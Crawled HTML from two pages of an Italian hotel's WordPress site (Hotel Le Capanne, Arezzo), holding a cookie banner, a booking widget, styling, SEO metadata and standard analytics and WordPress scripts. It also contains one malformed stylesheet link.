		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Questo sito web utilizza i cookies. I dati che memorizziamo sono classificati in base alla loro funzione, per darti l'opportunità di scegliere se dare il tuo consenso all'utilizzo o rifiutarlo, ai sensi del nuovo GDPR. Il consenso è necessario per continuare a navigare sul nostro sito. In alternativa, puoi rifiutare tutti i cookies oppure bloccare quelli indesiderati. Per maggiori informazioni, ti invitiamo a prendere visione dell'informativa completa.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="ACCETTA TUTTO">ACCETTA TUTTO</button><button data-link-url="https://www.hotellecapanne.net/cookie/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leggi di più">Leggi di più</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="RIFIUTA"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

 
 
 
<!--=================== FINE AREA BOOKING ===================-->




<!--==================== WOW JS =========================-->
  <script type="c8be796b14082bf3ad078876-text/javascript">
			  
                wow = new WOW(
                      {
                      boxClass:     'wow',      // default
                      animateClass: 'animated', // default
                      offset:       0,          // default
                      mobile:       false,       // default
                      live:         true        // default
                    }
                    )
                    wow.init();
					
			
            
<!--====================  FINE WOW JS =========================-->
jQuery(function() {
jQuery('').addClass('customfont1');jQuery('').addClass('customfont2');jQuery('').addClass('customfont3');jQuery('').addClass('customfont4');jQuery('').addClass('customfont5');jQuery('').addClass('customfont6');	 
});
  </script>
  
  <script type="c8be796b14082bf3ad078876-text/javascript">
jQuery(function($) {
	$(".swipebox").swipebox();
});
</script>

	  
 </div>
 
 
 <!-- ============== BOOKING --================= -->
<link 
		rel="stylesheet"
		type="text/css"
		href="href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css"
	/>
	
	
	<style>
	.rowbooking input { padding: 4px; max-width: 100px;  font-size: 14px; text-align:center; } 
	.rowbooking .div_in, .rowbooking .div_out { float:left; margin-right: 15px;  } 
	.rowbooking label { float:left;  font-size: 16px; padding: 4px; } 
	.rowbooking .div_verify { float:right; } 
	.rowbookingbutton { font-size: 14px; display: block;}
	.content label { width: 100px !important; }	
	.content input { width: 100px !important; }	
		
	.content * {
	 
		font-size:12px;
		margin:2px;
		padding:2px;
		    font-weight: bold;
	}
	
	
	.datepicker {
		z-index: 999999999999999999999999!important;
	}
	.datepickerMonth span, .datepickerSelected span {
		color:#fff!important;
	}
	
	@media (max-width:991px){
		.content {
			display:none!important;
		}
	}
	#SETROOM {
		text-transform:uppercase;
		cursor:pointer!important;
		border:1px solid #000;
	}
	.content button {
		background:#a7782d!important;
		    font-size: 17px;
			    padding: 7px;
	}
	
	#contenthbooking::before {
		    content: "Booking Online";
    background: #000;
    color: #fff;
    width: 100%;
    display: block;
    padding: 10px;
    text-transform: uppercase;
	}
	#contenthbooking {
 
 
    position: fixed;
    width: 289px!important;
    bottom: 0px;
	left:0px;
    z-index: 999999999999;
	}
	
	.content label {
		color: #333;
		min-width:60px;
		margin-top:4px;
	}
	
	.content a {
		color:#333;
	}
	
	.content select {
		clear:left;
	}
	
	.content fieldset {
		clear:both:
		margin:0;
		padding:4px;
		-moz-border-radius: 5px 5px 5px 5px;
		-webkit-border-radius: 5px 5px 5px 5px;
		border-radius: 5px 5px 5px 5px;
		border:1px solid white;
		background-color: #999999;
		width:92%;
	}
	
	.content .spanleft{
		font-size:24px;
		color:#C33D1E;
		margin-top:13px;
		clear:left;
	}
	
	
	</style>
	
	
	<div class="content" id="contenthbooking" style="background-color:#CDCDCD;float:left;width:100%;">
		
		<div id="isidorobe"></div>
	</div>
	
	
		<script src="https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT" type="c8be796b14082bf3ad078876-text/javascript"></script> 
    
	
				
		
				
		
					 <!-- ============== FINE BOOKING --================= -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8be796b14082bf3ad078876-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4671c6da59ec4a4592ba7c813f8d1f36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/href='https://bol.isidorosoftware.com/template/assets/global/css/ui.css
body_size: 30849
content:



<!DOCTYPE html>
<html dir="ltr" lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
 
	<link rel="shortcut icon" href="https://www.hotellecapanne.net/wp-content/uploads/brand-bianco.png" type="image/x-icon">
 
	<script type="050a3eb4615f0490aea2dc34-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Hotel Le Capanne | Hotel Arezzo | Hotel Toscana</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.hotellecapanne.net/" />
<link rel="alternate" hreflang="en" href="https://www.hotellecapanne.net/en/" />
<link rel="alternate" hreflang="de" href="https://www.hotellecapanne.net/de/" />
<link rel="alternate" hreflang="x-default" href="https://www.hotellecapanne.net/" />

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.hotellecapanne.net/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hotellecapanne.net\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.hotellecapanne.net\/#organization","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","url":"https:\/\/www.hotellecapanne.net\/"},{"@type":"WebPage","@id":"https:\/\/www.hotellecapanne.net\/#webpage","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.hotellecapanne.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.hotellecapanne.net\/#breadcrumblist"},"datePublished":"2017-07-24T11:14:41+02:00","dateModified":"2025-12-05T09:24:14+01:00"},{"@type":"WebSite","@id":"https:\/\/www.hotellecapanne.net\/#website","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.hotellecapanne.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<script type="050a3eb4615f0490aea2dc34-text/javascript">
dataLayer = [{"title":"Home","author":"admin","wordcount":3685,"logged_in":"false","page_id":2,"post_date":"2017-07-24 11:14:41","post_type":"page"}];
</script>
<!-- Google Tag Manager -->
<script type="050a3eb4615f0490aea2dc34-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3GBPLR');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Le Capanne | Hotel Arezzo | Hotel Toscana &raquo; Feed" href="https://www.hotellecapanne.net/feed/" />
<script type="050a3eb4615f0490aea2dc34-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotellecapanne.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotellecapanne.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hotellecapanne.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.hotellecapanne.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css-css' href='https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-splash-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-font-awesome-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/font-awesome/css/fontawesome-all.min.css?ver=19022018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='rolenzo-ie-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='rolenzo-ie8-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rolenzo-animate-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/animate.css?ver=20171027' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-composer-css' href='https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-ilightbox-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/css/ilightbox.css?ver=20171026' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.hotellecapanne.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.hotellecapanne.net/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.hotellecapanne.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-slick-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/slick.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-icons-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/css/icons.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.20' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="050a3eb4615f0490aea2dc34-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /></noscript><script type="050a3eb4615f0490aea2dc34-text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","nonce":"440ffd83c8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/please-wait.min.js?ver=22022017" id="rolenzo-splash-script-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/js/ilightbox-themin.js?ver=20171026" id="rolenzo-ilightbox-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.20" id="ultimate-vc-addons-params-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.20" id="ultimate-vc-addons-custom-js"></script>
<script type="050a3eb4615f0490aea2dc34-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.20" id="ultimate-vc-addons-appear-js"></script>
